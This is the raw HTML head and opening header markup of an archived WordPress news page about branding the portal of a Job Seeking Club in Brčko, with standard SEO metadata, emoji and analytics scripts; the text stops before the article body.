

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/
body_size: 18886
content:
<!doctype html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.7 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brendiranje portala Kluba za traženje posla u Brčkom - IMPAKT ARHIVA</title>
	<link rel="canonical" href="https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brendiranje portala Kluba za traženje posla u Brčkom" />
	<meta property="og:description" content="Nakon što je prije dvije sedmice završena obuka savjetodavaca-trenera Zavoda za zapošljavanje Brčko Distrikta za provođenje metodologije Kluba za traženje posla, i u Brčkom se korak po korak uspostavljaju preduslovi za otvaranje Kluba. Renoviraju se i prostorije zgrade “Merkur” u kojima se treba otvoriti Klub za traženje posla Brčko, a kako je i najavljeno danas [&hellip;]" />
	<meta property="og:url" content="https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/" />
	<meta property="og:site_name" content="IMPAKT ARHIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/yepbih/" />
	<meta property="article:published_time" content="2016-05-19T13:00:51+00:00" />
	<meta property="article:modified_time" content="2019-05-26T15:38:58+00:00" />
	<meta property="og:image" content="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Edis Velicanin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Edis Velicanin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#article","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/"},"author":{"name":"Edis Velicanin","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/a486067cf78bac38b4196f339c10dc2f"},"headline":"Brendiranje portala Kluba za traženje posla u Brčkom","datePublished":"2016-05-19T13:00:51+00:00","dateModified":"2019-05-26T15:38:58+00:00","mainEntityOfPage":{"@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/"},"wordCount":295,"commentCount":21,"publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"image":{"@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#primaryimage"},"thumbnailUrl":"","articleSection":["Vijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#respond"]}]},{"@type":"WebPage","@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/","url":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/","name":"Brendiranje portala Kluba za traženje posla u Brčkom - IMPAKT ARHIVA","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#website"},"primaryImageOfPage":{"@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#primaryimage"},"image":{"@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-05-19T13:00:51+00:00","dateModified":"2019-05-26T15:38:58+00:00","breadcrumb":{"@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://arhiva.impakt.ba/bih/pocetna/"},{"@type":"ListItem","position":2,"name":"Brendiranje portala Kluba za traženje posla u Brčkom"}]},{"@type":"WebSite","@id":"https://arhiva.impakt.ba/bih/pocetna/#website","url":"https://arhiva.impakt.ba/bih/pocetna/","name":"IMPAKT ARHIVA","description":"","publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva.impakt.ba/bih/pocetna/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://arhiva.impakt.ba/bih/pocetna/#organization","name":"IMPAKT","url":"https://arhiva.impakt.ba/bih/pocetna/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/","url":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","width":801,"height":464,"caption":"IMPAKT"},"image":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yepbih/","https://www.instagram.com/investicijska_fondacija_impakt/"]},{"@type":"Person","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/a486067cf78bac38b4196f339c10dc2f","name":"Edis Velicanin","url":"https://arhiva.impakt.ba/bih/author/edis/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; novosti" href="https://arhiva.impakt.ba/bih/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo;  novosti o komentarima" href="https://arhiva.impakt.ba/bih/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; Brendiranje portala Kluba za traženje posla u Brčkom novosti o komentarima" href="https://arhiva.impakt.ba/bih/brendiranje-portala-kluba-za-trazenje-posla-u-brckom/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva.impakt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva.impakt.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-56911-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-56911.css?ver=1711403016' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/global.css?ver=1711403017' media='all' />
<link rel='stylesheet' id='elementor-post-57550-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57587-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57632-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RJJHS4YGTN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arhiva.impakt.ba"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RJJHS4YGTN");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arhiva.impakt.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva.impakt.ba/wp-json/wp/v2/posts/20368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva.impakt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://arhiva.impakt.ba/?p=20368' />
<link rel="alternate" type="application/json+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fbrendiranje-portala-kluba-za-trazenje-posla-u-brckom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fbrendiranje-portala-kluba-za-trazenje-posla-u-brckom%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-20368 single-format-standard wp-custom-logo elementor-default elementor-kit-56911 elementor-page-57632">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="57550" class="elementor elementor-57550 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e501c12 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e501c12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7784f8" data-id="a7784f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165186a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="165186a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-0885e57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0885e57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item">Impakt.ba</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
